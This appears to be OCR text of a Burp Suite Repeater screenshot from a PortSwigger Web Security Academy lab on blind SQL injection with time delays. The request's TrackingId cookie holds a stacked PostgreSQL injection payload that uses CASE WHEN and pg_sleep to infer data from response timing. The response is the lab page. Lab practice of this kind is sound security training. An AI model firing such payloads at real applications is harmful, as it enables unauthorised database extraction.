 Dashboard Proxy Target Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 2 × +
Send Cancel < > Burp AI Target: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a7b00ea0334806de526870000e300e5.web-security-academy.net
3 Cookie: TrackingId=
Ku6JsQTX80Pzqo3Y'%3BSELECT+CASE+WHEN+(1=2)+THEN+pg_sleep(10)+ELSE+pg_sleep(0)+END--;
session=M4HRYDuLhVXPFnowIe1lFybutLEyQ5rw
4 Sec-Ch-Ua: "Chromium";v="141", "Not?A_Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/141.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a7b00ea0334806de526870000e300e5.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 11374
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
Blind SQL injection with time delays and information retrieval
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
Blind SQL injection with time delays and information
retrieval
</h2>
21 <a class=link-back href='
https://portswigger.net/web-security/sql-injection/blind/lab
-time-delays-info-retrieval'>
22 Back&nbsp;to&nbsp;lab&nbsp;description&nbsp;
23 <svg version=1.1 id=Layer_1 xmlns='
http://www.w3.org/2000/svg' xmlns:xlink='
http://www.w3.org/1999/xlink' x=0px y=0px viewBox='0 0
28 30' enable-background='new 0 0 28 30' xml:space=
preserve title=back-arrow>
24 <g>
25 <polygon points='1.4,0 0,1.2 12.6,15 0,28.8
1.4,30 15.1,15'>
</polygon>
26 <polygon points='14.3,0 12.9,1.2 25.6,15
12.9,28.8 14.3,30 28,15'>
</polygon>
27 </g>
28 </svg>
29 </a>
30 </div>
31 <div class='widgetcontainer-lab-status is-notsolved'>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done 11,483 bytes | 331 millis
Event log All issues Memory: 271.2MB Disabled